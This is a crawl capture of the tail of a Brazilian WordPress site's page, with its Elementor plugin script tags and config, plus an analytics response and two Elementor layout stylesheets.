var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"40ce392502","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"6bc4a06642"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:18:59 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
3ba84bae-a756-4a9d-b033-a896ded229f1

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381
body_size: 557
content:
.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:50px 100px 50px 100px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1a50b395:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e777cd9 );}.elementor-342 .elementor-element.elementor-element-1a50b395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-1a50b395{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7cf81cc6{width:auto;max-width:auto;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7cf81cc6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7cf81cc6 .press-elements-terms{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-7cf81cc6 .press-elements-terms a{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-1cb0b570 > .elementor-widget-container{padding:0px 80px 0px 80px;}.elementor-342 .elementor-element.elementor-element-1cb0b570{transition:all 400ms;text-align:center;}.elementor-342 .elementor-element.elementor-element-109bbf56{width:auto;max-width:auto;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-109bbf56 .press-elements-date{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-109bbf56 .press-elements-date a{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-2a0347fd > .elementor-container{min-height:1500px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:50px;padding:0px 250px 0px 250px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-35c5553 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-35c5553{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-c87c080 > .elementor-widget-container{padding:0px 60px 0px 60px;}.elementor-342 .elementor-element.elementor-element-c87c080{transition:all 400ms;text-align:left;}.elementor-342 .elementor-element.elementor-element-d9314f5{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label{font-weight:600;}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--title, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--title{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--title:hover, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--title:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 0px 120px 0px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7c1f6ff4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7c1f6ff4{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1fc97086{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider-separator{width:100%;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-342 .elementor-element.elementor-element-a0b844e{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title a{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title:hover a{color:var( --e-global-color-a531fa0 );}@media(max-width:1024px){.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:30px;}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 20px 50px 20px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1cb0b570 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1cb0b570 .dt-post-title{font-size:35px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 20px 40px 20px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381
body_size: 398
content:
.elementor-18750 .elementor-element.elementor-element-6a147964:not(.elementor-motion-effects-element-type-background), .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a531fa0 );}.elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{background-color:#02010100;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-6a147964{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-aae8bd3 );transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated >  .elementor-background-overlay{background-color:#02010100;opacity:0;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 26px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-22d6ea39{transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon{background-color:#B4AE0000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon{background-color:#2EA36600;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon{background-color:#FFFFFF0A;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon svg{fill:var( --e-global-color-9947692 );}#elementor-popup-modal-18750 .dialog-widget-content{animation-duration:1.2s;border-radius:23px 23px 23px 23px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px -29px;}#elementor-popup-modal-18750 .dialog-message{width:67px;height:auto;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}@media(max-width:767px){.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-18750 .elementor-element.elementor-element-6a147964{padding:0px 0px 0px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-66b034e8{--icon-size:17px;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}#elementor-popup-modal-18750 .dialog-widget-content{border-radius:18px 18px 18px 18px;margin:0px 0px 0px -35px;}}